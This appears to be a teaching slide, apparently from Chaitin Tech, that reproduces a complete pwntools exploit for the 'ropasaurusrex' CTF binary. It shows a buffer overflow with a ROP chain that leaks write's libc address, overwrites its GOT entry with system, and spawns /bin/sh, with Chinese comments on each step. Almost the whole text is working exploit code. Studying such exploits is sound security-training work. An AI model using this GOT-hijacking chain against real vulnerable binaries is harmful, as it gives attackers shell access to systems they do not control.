 利用：GOT表劫持（exploit代码）
长亭科技
CHAITIN
from pwn import *
context(arch='i386', os='linux', endian='little', log_level='debug')
pop3_ret = 0x80484b6;bss = 0x8049700;cmd = '/bin/sh\0'
elf = ELF('./ropasaurusrex');p = process(elf.path);print '[+] PID: %s' % proc.pidof(p)
payload = 'A' * (0x88) + p32(bss)
# 第一次ROP，首先泄露地址，write(1, write_got, 4)
rop = p32(elf.plt['write']) + p32(pop3_ret) + p32(1) + p32(elf.got['write']) + p32(4)
# 利用read函数修改write()函数的GOT表项，read(0, write_got, 4)
rop += p32(elf.plt['read']) + p32(pop3_ret) + p32(0) + p32(elf.got['write']) + p32(4)
# 利用read函数读取命令字符串，写入.bss Section，read(0, bss, len(cmd))
rop += p32(elf.plt['read']) + p32(pop3_ret) + p32(0) + p32(bss) + p32(len(cmd))
# 调用 write(cmd)，由于write的GOT表项被劫持，实际上调用的system(cmd)
rop += p32(elf.plt['write']) + p32(0xdeadbeef) + p32(bss)
payload += rop;p.send(payload)
# 接收泄露的write函数地址，并且计算system和binsh地址
write = u32(p.recv(4))
libc = write - 0xd5c70;system = libc + 0x3ad80;binsh = libc + 0x15ba3f
# 发送system函数地址和命令，劫持write函数GOT表项，并写入命令至bss Section
p.send(p32(system) + cmd)
# 等待执行system(cmd)
p.interactive()